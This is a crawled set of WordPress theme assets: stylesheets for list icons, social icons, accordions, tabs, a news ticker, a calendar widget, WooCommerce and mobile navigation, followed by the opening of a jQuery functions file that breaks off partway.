	background: transparent url('images/list-icons/delete_colour.png') no-repeat 1px 4px;
}
.list-dot li {
	background: transparent url('images/list-icons/dot_b&w.png') no-repeat 2px 5px;
}
.list-like_bw li {
	background: transparent url('images/list-icons/like_b&w.png') no-repeat left 3px;
}
.list-like li {
	background: transparent url('images/list-icons/like_colour.png') no-repeat left 3px;
}
.list-pen li {
	background: transparent url('images/list-icons/pen_b&w.png') no-repeat left 3px;
}
.list-question_bw li {
	background: transparent url('images/list-icons/questionMark_b&w.png') no-repeat left 3px;
}
.list-question li {
	background: transparent url('images/list-icons/questionMark_colour.png') no-repeat left 3px;
}
.list-settings_bw li {
	background: transparent url('images/list-icons/settings_b&w.png') no-repeat left 3px;
}
.list-settings li {
	background: transparent url('images/list-icons/settings_colour.png') no-repeat left 3px;
}
.list-star_bw li {
	background: transparent url('images/list-icons/star_b&w.png') no-repeat left 3px;
}
.list-star li {
	background: transparent url('images/list-icons/star_colour.png') no-repeat left 3px;
}
.list-tick_bw li {
	background: transparent url('images/list-icons/tick_b&w.png') no-repeat left 3px;
}
.list-tick li {
	background: transparent url('images/list-icons/tick_colour.png') no-repeat left 3px;
}
.list-user li {
	background: transparent url('images/list-icons/user_b&w.png') no-repeat left 3px;
}
.list-warning_bw li {
	background: transparent url('images/list-icons/warning_b&w.png') no-repeat left 3px;
}
.list-warning li {
	background: transparent url('images/list-icons/warning_colour.png') no-repeat left 3px;
}

/*========== Social Shortcode ==========*/

ul.social-icons {
	height: auto;
	overflow: hidden;
	margin-right: -12px;
	list-style: none!important;;
}
ul.social-icons li {
	float: left;
	display: inline-block;
	width: 32px;
	height: 32px;
	margin-right: 12px;
	background: none;
	padding: 0!important;
	line-height: 32px!important;
	border: 0!important;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
ul.social-icons li a {
	background: transparent url(images/social-icons.png) no-repeat 0 0;
	display: block;
	width: 32px;
	height: 32px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
}
ul.social-icons.dark li a {
	background-image: url(images/social-icons-mono.png);
}
ul.social-icons.dark.small li a {
	background-image: url(images/social-icons-mono-small.png);
}
ul.social-icons.light li a {
	background-image: url(images/social-icons-mono-light.png);
}
ul.social-icons.light.small li a {
	background-image: url(images/social-icons-mono-light-small.png);
}
ul.social-icons:hover li, ul.social-icons.small:hover li {
	opacity: 0.5;
	-moz-opacity: 0.5;
	filter:alpha(opacity= 50);
}
ul.social-icons li:hover, ul.social-icons.small li:hover {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
ul.social-icons li.twitter a {
	background-position: 0 0;
}
ul.social-icons li.facebook a {
	background-position: -32px 0;
}
ul.social-icons li.dribbble a {
	background-position: -64px 0;
}
ul.social-icons li.vimeo a {
	background-position: -96px 0;
}
ul.social-icons li.tumblr a {
	background-position: -128px 0;
}
ul.social-icons li.spotify a {
	background-position: -160px 0;
}
ul.social-icons li.linkedin a {
	background-position: -192px 0;
}
ul.social-icons li.lastfm a {
	background-position: -224px 0;
}
ul.social-icons li.googleplus a {
	background-position: -256px 0;
}
ul.social-icons li.flickr a {
	background-position: -288px 0;
}
ul.social-icons li.youtube a {
	background-position: -320px 0;
}
ul.social-icons li.behance a {
	background-position: -352px 0;
}
ul.social-icons li.pinterest a {
	background-position: -384px 0;
}
ul.social-icons li.instagram a {
	background-position: -416px 0;
}
ul.social-icons li.yelp a {
	background-position: -448px 0;
}
ul.social-icons li.skype a {
	background-position: -480px 0;
}
ul.social-icons.small {
	height: auto;
	overflow: hidden;
	margin-right: -5px;
	list-style: none!important;
}
ul.social-icons.small li {
	width: 24px;
	height: 24px;
	margin: 0 5px 0 0;
	float: left;
	display: inline-block;
	background: none;
	padding: 0!important;
	line-height: 24px!important;
	border: 0!important;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}
ul.social-icons.small li a {
	background: transparent url(images/social-icons-small.png) no-repeat 0 0;
	display: block;
	width: 24px;
	height: 24px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	padding: 0;
}
ul.social-icons.small li.twitter a {
	background-position: 0 0;
}
ul.social-icons.small li.facebook a {
	background-position: -24px 0;
}
ul.social-icons.small li.dribbble a {
	background-position: -48px 0;
}
ul.social-icons.small li.vimeo a {
	background-position: -72px 0;
}
ul.social-icons.small li.tumblr a {
	background-position: -96px 0;
}
ul.social-icons.small li.spotify a {
	background-position: -120px 0;
}
ul.social-icons.small li.linkedin a {
	background-position: -144px 0;
}
ul.social-icons.small li.lastfm a {
	background-position: -168px 0;
}
ul.social-icons.small li.googleplus a {
	background-position: -192px 0;
}
ul.social-icons.small li.flickr a {
	background-position: -216px 0;
}
ul.social-icons.small li.youtube a {
	background-position: -240px 0;
}
ul.social-icons.small li.behance a {
	background-position: -264px 0;
}
ul.social-icons.small li.pinterest a {
	background-position: -288px 0;
}
ul.social-icons.small li.instagram a {
	background-position: -312px 0;
}
ul.social-icons.small li.yelp a {
	background-position: -336px 0;
}
ul.social-icons.small li.skype a {
	background-position: -360px 0;
}


/*========== Latest Tweet Shortcode ==========*/

.latest-tweet ul {
	margin-bottom: 10px;
	list-style: none!important;
}
.latest-tweet ul li {
	margin-left: 0;
}
.latest-tweet p {
	margin-bottom: 0;
}
.latest-tweet .tweet-author {
	margin-right: 4px;
	font-weight: bold;
}
.latest-tweet .tweet-date {
	text-decoration: none;
	color: #999;
	margin-left: 5px;
	display: inline-block;
}


/*========== Gallery Shortcode ==========*/

.gallery {
	padding-top: 10px;
}
.gallery .gallery-item {
	width: auto;
	float: left;
	display: inline;
	margin: 0 14px 14px;
	width: 17%;
}
.gallery-item .gallery-icon {
	background: #222 url(images/view-image.png) no-repeat center center;
	width: 100%;
	height: auto;
}
.gallery-item .gallery-icon a {
	display: block;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity= 100);
}
.gallery-icon a img {
	display: block;
	width: 100%;
	height: auto;
}
.gallery-item .gallery-icon a:hover {
	opacity: 0.1;
	-moz-opacity: 0.1;
	filter:alpha(opacity= 10);
}

/*========== Accordion Shortcode ==========*/

.minimal .wpb_accordion_section {
	border-bottom: 0;
	margin-bottom: 5px;
}
.minimal .wpb_accordion_section h3 > a {
	padding: 15px;
}
.minimal .wpb_accordion_section:first-child {
	border-top: 0;
}
.wpb_accordion .ui-accordion .ui-accordion-content {
	border: 0;
	padding: 20px;
}
.wpb_accordion .ui-accordion .ui-accordion-header {
	position: relative;
}
.ui-accordion-content .wpb_wrapper p:last-child {
	margin-bottom: 0;	
}
.ui-accordion-content .wpb_wrapper .box-content-wrap p:last-child {
	margin-bottom:20px;
}
.wpb_accordion_section > h3 {
	font-size: 12px;
	font-weight: bold;
	outline: 0!important;
}
.wpb_accordion_section > h3 a {
	text-decoration: none;
}
.wpb_accordion_section > h3 a {
	background: transparent url('images/scanlines_dark.png') repeat left top;
}
.wpb_accordion_section > h3.ui-state-active a {
	background: transparent url('images/scanlines_light.png') repeat left top;
}
.ui-accordion .ui-accordion-header .ui-icon {
	position: absolute!important;
	right: 15px!important;
	top: 17px!important;
	margin-top: 0!important;
	background-image: none!important;
}
.wpb_accordion_section > h3 .ui-icon:before {
	content: "\f067";
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
	font-size: 20px;
	width: 10px;
	height: 10px;
	float: left;
	margin-right: 10px;
	margin-top: -1px;
	font-size: 14px;
}
.wpb_accordion_section h3.ui-state-active .ui-icon:before {
	content: "\f068";
}
.wpb_accordion.standard .wpb_accordion_section {
	border: 1px solid transparent;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-bottom: 10px;
}
.wpb_accordion.standard .wpb_accordion_section h3.ui-state-active {
	border-bottom: 1px dotted transparent;
}
.wpb_accordion .ui-state-active, .wpb_accordion .ui-state-default {
	border: 0!important;
	background: none!important;
}
.accordion {
	border: 1px solid #e8e8e8;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
	background-color: #fff;
	margin-bottom: 20px;
}
.accordion .accordion-header {
	border-top: 1px solid #e8e8e8;
	cursor: pointer;
	padding: 10px;
	font-weight: bold;
	color: #666;
}
.accordion .accordion-header:first-child {
	border-top: none;
}
.accordion .accordion-body {
	border-top: 1px solid #e8e8e8;
	padding: 10px;
	color: #222;
	background-color: #f7f7f7;
}
.accordion .accordion-header.ui-state-active, .accordion .accordion-header.ui-state-focus {
	outline: none;
}
.accordion .accordion-header.ui-state-active {
	color: #000;
}
.wpb_accordion.standard .wpb_accordion_section > h3 a {
	padding: 15px 20px;
}
.ui-accordion .ui-accordion-header a {
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	display: block;
}

/*========== Tabs Shortcode ==========*/

.tabbed-asset {
	overflow: hidden;
	margin-bottom: 20px;
}
.tab-content {
	padding: 10px;
	background-color: #f7f7f7;
	color: #222;
}
.tab-content.ui-tabs-hide {
	display: none;
}
ul.tabs {
	margin-bottom: 0;
	border: 0;
	list-style: none!important;
}
ul.tabs li {
	height: auto;
}
ul.tabs li a {
	font-size: 14px;
	padding: 10px;
	height: auto;
	line-height: 20px;
	color: #666;
	font-weight: bold;
	border: 0;
}
ul.tabs li.ui-state-default a {
	background-color: transparent;
}
ul.tabs li.ui-state-active a {
	color: #222;
	background-color: #f7f7f7;
	-webkit-border-radius: 3px 3px 0 0;
	-moz-border-radius: 3px 3px 0 0;
	border-radius: 3px 3px 0 0;
}
.wpb_tabs .ui-tabs .ui-tabs-panel, .wpb_accordion_section .ui-accordion-content {
	background: transparent;
}
.wpb_tabs.standard .ui-tabs .ui-tabs-nav li {
	border-left-width: 0;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-panel {
	padding: 17px 17px 0 17px;
}
.ui-tabs .ui-tabs-nav li {
	margin: 0!important;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
	margin-bottom: 0px!important;
	padding-bottom: 1px!important;
}
.minimal .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	padding-bottom: 0!important;
}
.ui-tabs .ui-tabs-nav li a {
	background: transparent url('images/scanlines_dark.png') repeat left top;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active a {
	background: transparent url('images/scanlines_light.png') repeat left top;
}
.wpb_tabs.standard .ui-tabs .ui-tabs-nav li:first-child {
	border-left-width: 1px;
}
.wpb_tabs .ui-tabs .ui-tabs-nav li a {
	padding: 12px 15px;
}
.wpb_tabs.minimal ul li {
	margin: 0;
}
.wpb_tabs.minimal ul li a {
	padding: 15px 20px;
}
.wpb_tabs.minimal .ui-state-default {
	border-width: 0;
	background: transparent;
	padding-bottom: 1px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-nav li.ui-state-default a {
	padding-bottom: 15px;
	padding-top: 15px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-nav li.ui-state-active a {
	padding-top: 15px;
}
.wpb_tabs.minimal .ui-state-active {
	border-width: 1px;
}
.wpb_tabs.minimal .ui-tabs .ui-tabs-panel {
	border: 0;
}


/*========== Ticker Shortcode ==========*/

.ticker-wrapper.has-js {
	margin: 0;
	padding: 7px 0;
	width: 100%;
	height: auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.ticker {
	width: 100%;
	height: auto;
	display: block;
	position: relative;
	overflow: hidden;
	font-size: 14px;
	line-height: 28px;
	font-style: italic;
}
.ticker-title {
}
.ticker-content {
	left: 50px!important;
	margin: 0px;
	padding: 0 8px 0 2px;
	position: absolute;
	color: #1F527B;
	overflow: hidden;
	white-space: nowrap;
	line-height: inherit;
	font-size: inherit;
	text-overflow: ellipsis;
	width: 800px;
}
.ticker-content:focus {
	display:none;
}
.ticker-content a {
	text-decoration: none;
}
.ticker-content a:hover {
	text-decoration: underline;
}
.ticker-swipe {
	position: absolute;
	top: 0px;
	display: block;
	width: 800px;
	height: 23px;
}
.ticker-swipe span {
	margin-left: 1px;
	border-bottom: 1px solid #1F527B;
	height: 12px;
	width: 7px;
	display: block;
}
.ticker-controls {
	list-style-type: none;
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 12px;
	margin-bottom: 0;
	margin-top: -8px;
}
.ticker-controls li {
	padding: 0px;
	margin: 0;
	float: left;
	cursor: pointer;
	height: 16px;
	width: auto;
	display: block;
	font-family: FontAwesome;
	font-weight: normal;
	font-style: normal;
	display: inline-block;
	text-decoration: inherit;
}
.ticker-controls li.jnt-play-pause:before {
	content: "\f04c";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.ticker-controls li.jnt-play-pause.over:before, .ticker-controls li.jnt-play-pause.over:before, .ticker-controls li.jnt-prev.over, .ticker-controls li.jnt-next.over {
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity= 80);
}
.ticker-controls li.jnt-play-pause.paused:before {
	content: "\f04b";
}
.ticker-controls li.jnt-prev {
	width: 8px;
	margin-left: 6px;
	font-size: 18px;
}
.ticker-controls li.jnt-prev:before {
	content: "\f0d9";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.ticker-controls li.jnt-next {
	width: 8px;
	font-size: 18px;
	margin-left: 2px;
	text-align: right;
}
.ticker-controls li.jnt-next:before {
	content: "\f0da";
	opacity: 0.6;
	-moz-opacity: 0.6;
	filter:alpha(opacity=60);
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 45px;
	color: #F8F0DB;
}
.left .ticker-swipe {
	/*left: 80px;*/
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}
.left .ticker-controls {
    padding-left: 6px;
}
.right .ticker-swipe {
	/*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}


/*========== Calendar Widget ==========*/

.widget_calendar #calendar_wrap {
	border: 1px solid #ececec; /* stroke */
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #fff; /* layer fill content */
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	box-shadow: 0 1px 1px rgba(0,0,0,.15); /* drop shadow */
	background-image: url([data-uri]); /* gradient overlay */
	background-image: -moz-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -o-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: -webkit-linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
	overflow: hidden;
}
#calendar_wrap caption {
	border-bottom: 2px solid #222;
	padding: 7px 0;
}
.widget_calendar table {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
	position: relative;
	margin-bottom: -2px;
}
.widget_calendar th {
	text-align: center;
	width: 26px;
	height: 35px;
	border: 1px solid #e4e4e4;
	border-bottom: 0;
	vertical-align: middle;
}
.widget_calendar tbody tr {
	height: 35px;
}
.widget_calendar tbody tr > td {
	color: #444;
	text-align: center;
	border: 1px solid #e4e4e4;
	vertical-align: middle;
}
.widget_calendar tbody tr > td a {
	padding: 6px 0;
	display: block;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	text-decoration: none;
}
.widget_calendar tbody tr > td.pad {
	background: transparent url('images/scanlines_light.png') repeat 0 0;
}
.widget_calendar tfoot {
	position: absolute;
	top: 2px;
	width: 100%;
	display: block;
}
.widget_calendar tfoot tr {
	width: 100%;
	display: block
}
.widget_calendar tfoot td {
	padding: 5px 0;
	border-color: transparent;
	float: left;
}
.widget_calendar tfoot td#prev {
	padding-left: 10px;
	width: 40px;
	text-align: left;
}
.widget_calendar tfoot td#next {
	padding-right: 10px;
	width: 40px;
	text-align: right;
	float: right;
}
.widget_calendar tfoot td a:hover {
	text-decoration: none;
}


/* #WooCommerce
================================================== */

.post-type-archive-product .page-heading {
	display: none;
}
.woocommerce-account .page-content h2 {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
	margin-top: 40px;	
}
.woocommerce-account p.myaccount_address {
	border-bottom: 1px solid #ccc;
	padding-bottom: 60px;
}
.woocommerce-account div.col2-set.addresses {
	margin-bottom: 50px;
}
.woocommerce-page form .form-row label {
	padding-bottom: 5px;
}
.woocommerce-page .cart-collaterals {
	margin-bottom: 50px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
	float: right;
}
.woocommerce-cart .shipping-calculator-button {
	text-decoration: none;
}
div.product .woocommerce_tabs ul.tabs li.active a {
	background: transparent;
}
div.product .woocommerce_tabs ul.tabs li a {
	background: transparent;
}
#payment ul.payment_methods li {
	margin-bottom: 10px;
}
#payment ul.payment_methods li input {
	margin: 5px 6px 0 0;
	float: left;
}
.woocommerce-checkout h3#order_review_heading {
	margin-top: 50px;
}
.woocommerce-checkout form.checkout {
	margin-bottom: 50px;
}
.quantity input.qty {
	height: 26px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: 0!important;
	padding-left: 15px;
}
div.product .woocommerce_tabs ul.tabs li, div.product .woocommerce-tabs .panel li {
	margin: 0 -2px!important;
}
div.product .woocommerce_tabs .panel, div.product .woocommerce-tabs .panel {
	margin-bottom: 0px;
	margin-top: -1px!important;
	border: 1px solid rgb(221, 221, 221);
	padding: 10px 20px!important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: rgb(255, 255, 255);
}
.widget_product_search form {
	margin-bottom: 0;
}
.widget_product_search input[type="submit"] {
	visibility: hidden;
	height: 0;
	padding: 0;
	margin: 0;
}
ul.cart_list li, ul.product_list_widget li {
	padding: 0;
}
ul.product_list_widget li a {
	height: auto;
	overflow: hidden;
	line-height: 32px;
}
ul.product_list_widget li a:hover {
	text-decoration: none;
}
ul.product_list_widget li > span {
	display: none;
}
.page-content .related.products {
	margin-top: 50px;
}
.widget_shopping_cart .total {
	border-top: 3px double #ccc;
	padding: 8px 0 0;
	margin-top: 20px;
}
ul.products li.product h3 {
	line-height: 100%;
}
.sidebar .widget_shopping_cart .buttons a:hover, .product-name a {
	text-decoration: none;
}
table.shop_table td.product-quantity {
	text-align: left;
}
.woocommerce ul.cart_list li, .woocommerce-page ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.product_list_widget li {
	padding: 0!important;
}
.woocommerce ul.cart_list li.empty {
	padding: 10px!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	background-color: transparent;
}
.woocommerce-page div.product form.cart .single_add_to_cart_button {
	padding-top: 7px;
	padding-bottom: 7px;
}


/* #Style Switcher
================================================== */

.style-switcher {
	position: fixed;
	top: 100px;
	left: -240px;
	-webkit-border-radius: 0 0 3px 0;
	-moz-border-radius: 0 0 3px 0;
	border-radius: 0 0 3px 0;
	z-index: 9999;
	width: 290px;
}
.style-switcher h4 {
	background: #fff;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 7px 15px;
	margin-bottom: 0;
	line-height: 28px;
	height: 28px;
	width: 254px;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.switch-button {
	width: 19px;
	float: right;
	font-size: 26px;
	line-height: 28px;
	text-align: center;
	text-decoration: none;
	display: block;
}
.switch-button:hover {
	cursor: pointer;
}
.switch-cont {
	width: 240px;
	background: #222222;
	height: auto;
	padding: 20px 0;
}
.switch-cont h5 {
	color: #fff;
	font-size: 12px;
	font-weight: normal;
	margin-left: 20px;
	margin-bottom: 15px;
}
.switch-cont .ad-select h5 {
	margin-left: 0;
	margin-bottom: 10px;
	text-align: left;
}
.options {
	margin-bottom: 20px;
	height: auto;
	overflow: hidden;
	padding: 0 15px 20px;
	border-bottom: 1px solid #444;
}
.options li {
	float: left;
	display: inline;
	width: 50%;
	margin-bottom: 0;
	text-align: center;
}
.options.bg-select li {
	width: 37px;
	margin-right: 5px;
	margin-bottom: 5px;
}
.bg-select li img {
	display: block;
	width: 27px;
	height: 27px;
	border: 1px solid #333
}
.options li a {
	text-decoration: none;
	color: #fff;
	padding: 4px;
	display: block;
}
.options li a:hover {
	background-color: #333;
}
.options li.selected a {
	background-color: #8dc63f;	
}
.layout-select li {
	width: auto;
}
.layout-select li:first-child {
	margin-right: 10px;
}
.layout-select li img {
	width: 92px;
	display: block;
}
.switch-cont a.many-more {
	color: #fff;
	font-weight: bold;
	font-size: 12px;
	text-decoration: none;
	padding: 8px 0;
	margin: 0 20px;
	display: block;
	text-align: center;
}
.many-more:hover {
	background-color: #333;
}
.onoffswitch {
    position: relative; width: 95px;
    -webkit-user-select:none; -moz-user-select:none; -ms-user-select: none;
}

.onoffswitch-checkbox {
    display: none!important;
}

.onoffswitch-label {
    display: block; overflow: hidden; cursor: pointer;
    border: 2px solid #222222; border-radius: 50px;
}

.onoffswitch-inner {
    width: 200%; margin-left: -100%;
    -moz-transition: margin 0.3s ease-in 0s; -webkit-transition: margin 0.3s ease-in 0s;
    -o-transition: margin 0.3s ease-in 0s; transition: margin 0.3s ease-in 0s;
    text-align: left;
}

.onoffswitch-inner:before, .onoffswitch-inner:after {
    float: left; width: 50%; height: 24px; padding: 0; line-height: 24px;
    font-size: 14px; color: white; font-family: Trebuchet, Arial, sans-serif; font-weight: bold;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

.onoffswitch-inner:before {
    content: "ON";
    padding-left: 8px;
    background-color: #8DC63F; color: #FFFFFF;
}

.onoffswitch-inner:after {
    content: "OFF";
    padding-right: 8px;
    background-color: #FFFFFF; color: #999999;
    text-align: right;
}

#headerswitch + label .onoffswitch-inner:before {
	content: "ADVERT";	
}
#headerswitch + label .onoffswitch-inner:after {
	content: "TEXT";	
}

.onoffswitch-switch {
    width: 10px; margin: 7px;
    background: #222222;
    border: 2px solid #222222; border-radius: 50px;
    position: absolute; top: 0; bottom: 0; right: 67px;
    -moz-transition: all 0.3s ease-in 0s; -webkit-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s; transition: all 0.3s ease-in 0s; 
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-inner {
    margin-left: 0;
}

.onoffswitch-checkbox:checked + .onoffswitch-label .onoffswitch-switch {
    right: 0px; 
}

@media only screen and (max-width: 1024px) {
	.style-switcher {
		display: none;
	}
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css
body_size: 946
content:
.navobile-mobile-only {
    display: none;
}

#navobile-device-pixel {
  width: 0;
}

@media screen and (min-width: 0px) and (max-width: 992px) {
    html,
    .navobile-bound {
      overflow-x: hidden;
      overflow-y: scroll;
      height: auto;
      width: 100%;
    }

    .overflowscrolling {
      -webkit-overflow-scrolling: touch;
    }
    
    #navobile-device-pixel {
      width: 1px;
    }

    .navobile-mobile-only {
      display: block;
    }

    .navobile-desktop-only {
      display: none;
    }

    .navobile-navigation {
      height: 100%;
      left: -100%;
      overflow: auto;
      position: absolute;
      top: -100%;
      width: 80%;
      z-index: -1;
      
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
    }

    .navobile-bound .navobile-navigation {
        left: 0;
        position: fixed;
        top: 0;
        z-index: 1;
    }

    .navobile-navigation ul {
      overflow: hidden;
    }

    .navobile-navigation li {
      float: none;
      overflow: hidden;
    }

    .navobile-content {
      position: relative;
      z-index: 3;

      -webkit-transition: -webkit-transform 0.2s linear;
      -moz-transition: -moz-transform 0.2s linear;
      -o-transition: -ms-transform 0.2s linear;
      -ms-transition: -o-transform 0.2s linear;
      transition: transform 0.2s linear;
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translateX(80%);
      -moz-transform: translateX(80%);
      -ms-transform: translateX(80%);
      -o-transform: translateX(80%);
      transform: translateX(80%);
    }

    .csstransforms #content.navobile-content-hidden {
      -webkit-transform: translate3d(80%,0,0);
      -moz-transform: translate3d(80%,0,0);
      -ms-transform: translate3d(80%,0,0);
      -o-transform: translate3d(80%,0,0);
      transform: translate3d(80%,0,0);
    }
    #show-navobile {
    background: black !important;
    padding: 10px 10px 10px 15px;
    }
    #show-navobile i {
        color: white;
        font-size: 22px;
    }
#navobile-navigation {
    background: #1f1f1f;
    color: white;
}
#navobile-navigation a {
    color: white !important;
    text-decoration: none !important;

}
.parent-items {
    padding: 20px;
}
.parent-items li {
    border-bottom: 1px solid #ccc;
    margin:0;
}
.parent-items li a {
    padding: 3px 0;
    display: block;
}
.megamenu {
    padding: 0;
    margin: 20px 0 0 0px;
}
.item h3 {
    font-weight: 200;
    font-size: 14px;
    text-decoration: underline;
}
.child-items {
    padding: 0;
    margin:0;
}
.child-items li {
    border: 0;
    margin: 0 !important;
}
.child-items li a {
    font-size: 13px;
    padding: 0;
} 
.megamenu li {
    width: 50%;
    float: left;
    border-bottom: 0;
    margin-bottom: 20px;
}   
.logo {
    padding: 10px 10px 10px 10px;
}
.item h3 {
    color: white;
    text-decoration: none;
    text-align: left;
}
}
@media screen and (min-width: 993px) {
.item h3 {
    text-align: left;
    font-size: 15px;
}
#navigation {

    position: relative;
}
.parent-items {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.parent-items li {
    display: inline-block;
    float: left;
    margin-bottom: 0 !important;
}
.active-link a {
    background: black;
    color: white !important;
    transition: all .25s ease;
}
.parent-items li:hover a {
    background: black;
    color: white;
    transition: all .75s ease;
}
.cf:after {
    display: block;
    clear: both;
    content: '';
}
.parent-items li a {
    padding: 15px 25px;
    display: block;
    color: black;
    text-decoration: none;
    font-size: 13px;
}
.parent-items li a:hover {
    text-decoration: none;
}
.parent-items .megamenu {display: none;}
.parent-items li:hover .megamenu {display:block;}
.megamenu {
    position: absolute;
    left: 0;
    right: 0;
    top: 48px;
    margin: 0;
    padding: 0;
    background: white;
    padding: 20px !important;
    border: 1px solid #ccc;
    z-index: 10;
}
.megamenu li {
    width: 18%;
    border: 0 !important;
    0: 1px
    solid #ccc !important;
    margin-right: 2%;
}
.megamenu .item {
    font-size: 11px !important;
    font-weight: lighter;
}
.child-items li {
    border: 0 !important;
    display: block !important;
    width: 50% !important;
    margin: 0 !important;
}
.child-items {
    margin: 0;
    padding: 0;
}
.child-items li a {
    padding: 0;
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li:hover a {
    background: white !important;
    color: black !important;
}
.child-items li a:hover {
    text-decoration: underline;
    transition: all .25s ease;
}
}



--- FILE ---
content_type: text/javascript
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/js/functions.js?ver=1.0
body_size: 6816
content:
/* ==================================================

Custom jQuery functions.

================================================== */

(function(){

	/////////////////////////////////////////////
	// PAGE FUNCTIONS
	/////////////////////////////////////////////
	
	var page = {
		init: function () {
			
			if(jQuery.browser.msie && (parseInt(jQuery.browser.version, 10) <= 8)) {
				jQuery('body').addClass("browser-ie");
			}
		
			// FITVIDS
			jQuery('.portfolio-items,.blog-items:not(.masonry-items),article.type-portfolio,article.type-post,article.type-team,.wpb_video_widget,.infocus-item,.full-width-detail').fitVids();
										
			// FOOTER BEAM ME UP LINK
			jQuery('.beam-me-up').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);
			});
		
		}
	};
	
	
	/////////////////////////////////////////////
	// HEADER
	/////////////////////////////////////////////
	
	var menubarControls = jQuery('#menubar-controls'),
		headerSearchWrap = jQuery('#header-search'),
		headerSearch = headerSearchWrap.find('form input'),
		searchActivate = jQuery('#search-activate'),
		headerSubscribeWrap = jQuery('#header-subscribe'),
		headerSubscribe = headerSubscribeWrap.find('form input'),
		subscribeActivate = jQuery('#subscribe-activate'),
